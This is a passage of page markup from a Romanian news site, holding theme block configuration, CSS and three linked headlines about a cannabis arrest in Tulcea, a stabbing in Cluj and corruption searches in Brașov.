block_tdi_101.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-642","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "2";
block_tdi_101.block_type = "td_flex_block_4";
block_tdi_101.post_count = "3";
block_tdi_101.found_posts = "23783";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "7927";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/tanar-din-tulcea-retinut-pentru-ca-ar-fi-vandut-canabis-inclusiv-unor-elevi-minori/"  rel="bookmark" class="td-image-wrap " title="Tânăr din Tulcea, reținut pentru că ar fi vândut canabis, inclusiv unor elevi minori" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/05/aa74fcddb52129b207d17c5273a92e61.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/tanar-din-tulcea-retinut-pentru-ca-ar-fi-vandut-canabis-inclusiv-unor-elevi-minori/"  rel="bookmark" title="Tânăr din Tulcea, reținut pentru că ar fi vândut canabis, inclusiv unor elevi minori">Tânăr din Tulcea, reținut pentru că ar fi vândut canabis, inclusiv unor elevi minori</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/un-minor-de-17-ani-retinut-dupa-ce-a-intepat-cu-un-cutit-un-alt-adolescent-intro-statie-de-autobuz-din-cluj/"  rel="bookmark" class="td-image-wrap " title="Un minor de 17 ani, reținut după ce a înțepat cu un cuțit un alt adolescent într-o stație de autobuz din Cluj" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/5b423c0a6b6c73e5360892dfca519346.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/un-minor-de-17-ani-retinut-dupa-ce-a-intepat-cu-un-cutit-un-alt-adolescent-intro-statie-de-autobuz-din-cluj/"  rel="bookmark" title="Un minor de 17 ani, reținut după ce a înțepat cu un cuțit un alt adolescent într-o stație de autobuz din Cluj">Un minor de 17 ani, reținut după ce a înțepat cu un cuțit un alt adolescent într-o stație de autobuz din Cluj</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/surse-perchezitii-la-dsvsa-brasov-intrun-dosar-de-coruptie/"  rel="bookmark" class="td-image-wrap " title="SURSE: Percheziții la DSVSA Brașov, într-un dosar de corupție" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/e56851f96dbe8c49ad5b3da5578c618b.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/surse-perchezitii-la-dsvsa-brasov-intrun-dosar-de-coruptie/"  rel="bookmark" title="SURSE: Percheziții la DSVSA Brașov, într-un dosar de corupție">SURSE: Percheziții la DSVSA Brașov, într-un dosar de corupție</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_102 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_102" >
<style>@media (max-width:767px){.tdi_102{margin-bottom:40px!important}}</style>
<style>.tdi_102 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_102 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_102 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_102 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_102 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_102 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_102 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_102 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_102 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_102 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_102 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_102 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_102 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_102 .td_module_flex_1 .td-image-container,.ie11 .tdi_102 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_102 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_102 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_102 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_102 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_102 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_102 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_102 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_102 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_102 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_102 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_102.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_102 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_102 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_102 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_102 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_102 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_102 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_102 .td_module_flex_1 .td-excerpt{display:none}.tdi_102 .td_module_flex_4 .td-excerpt{display:none}.tdi_102 .td_module_flex_1 .td-author-date{display:none}.tdi_102 .td_module_flex_4 .td-author-date{display:none}.tdi_102 .td_module_flex_1 .td-post-author-name{display:none}.tdi_102 .td_module_flex_4 .td-post-author-name{display:none}.tdi_102 .td_module_flex_1 .td-post-date,.tdi_102 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_102 .td_module_flex_4 .td-post-date,.tdi_102 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_102 .td_module_flex_1 .entry-review-stars{display:none}.tdi_102 .td_module_flex_1 .td-icon-star,.tdi_102 .td_module_flex_1 .td-icon-star-empty,.tdi_102 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_102 .td_module_flex_4 .entry-review-stars{display:none}.tdi_102 .td_module_flex_4 .td-icon-star,.tdi_102 .td_module_flex_4 .td-icon-star-empty,.tdi_102 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_102 .td_module_flex_1 .td-module-comments{display:none}.tdi_102 .td_module_flex_4 .td-module-comments{display:none}.tdi_102 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_102 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_102 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_102 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_102 .td-block-title a,.tdi_102 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_102 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_102 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_102 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_102 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_102 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_102 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_102 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_102 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_102 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_102 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_102 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_102 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_102 .td-block-title a,.tdi_102 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_102 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_102 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_102 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_102 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_102 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_102 .td_module_flex_1 .td-image-container,.ie11 .tdi_102 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_102 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_102 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"6","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-642","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 